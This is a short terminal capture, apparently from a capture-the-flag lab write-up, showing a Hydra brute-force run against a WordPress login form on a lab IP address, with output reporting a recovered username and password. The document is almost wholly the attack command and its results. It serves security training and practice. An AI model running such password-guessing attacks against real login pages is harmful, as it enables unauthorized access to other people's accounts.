 └─$ hydra -l elliot -P uniq-word.txt 10.10.198.11 http-post-form  "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=ht
tp%3A%2F%2F10.10.198.11%2Fwp-admin%2F&testcookie=1:is incorrect" -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
 purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-07 17:56:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://10.10.198.11:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.1
98.11%2Fwp-admin%2F&testcookie=1:is incorrect
[STATUS] 2252.00 tries/min, 2252 tries in 00:01h, 9200 to do in 00:05h, 16 active
[80][http-post-form] host: 10.10.198.11   login: elliot   password: ER28-0652
[STATUS] attack finished for 10.10.198.11 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-07 17:58:39